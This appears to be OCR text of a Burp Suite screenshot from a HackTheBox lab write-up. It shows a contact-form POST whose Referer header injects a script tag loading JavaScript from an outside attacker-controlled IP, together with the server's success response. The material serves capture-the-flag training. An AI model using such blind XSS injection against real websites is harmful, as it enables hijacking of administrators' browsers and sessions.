 Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 148
10 Origin: http://portfolio.stacked.htb
11 DNT: 1
12 Connection: close
13 Referer: <script
src="http://10.10.14.28/referer.html"></script>
14
15 fullname=0xma&email=0xma%40stacked.htb&tel=012345678987&subject
=0xma.com&message=
You+can+follow+me+on+twitter%3A%0D%0Awww.twitter.com%2F0xmacybe
rsec
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Mar 2022 06:10:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":"Your form has been submitted. Thank you!"
}
Search...
0 matches